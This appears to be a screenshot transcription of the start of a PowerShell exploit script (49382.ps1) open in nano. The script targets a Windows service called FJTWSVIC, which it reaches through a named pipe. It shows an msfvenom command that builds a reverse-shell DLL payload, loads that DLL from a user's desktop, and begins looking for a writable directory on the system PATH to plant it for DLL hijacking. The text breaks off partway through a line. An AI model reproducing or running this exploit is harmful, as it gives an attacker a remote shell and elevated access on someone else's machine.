 GNU nano 7.1 49382.ps1
# triggers the DLL load by sending a message to FJTWSVIC over the FjtwMkic_Fjicube_32
# named pipe.
$ErrorActionPreference = "Stop"
# Example payload generated as follows
# msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=eth0 LPORT=4444
$PayloadFile = "C:\Users\tony\Desktop\shell.dll"
if ((Test-Path $PayloadFile) -eq $false) {
    Write-Host "$PayloadFile not found, did you forget to upload it?"
    Exit 1
}
# Find Writable Location
$WritableDirectory = $null
$Path = (Get-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\Envir>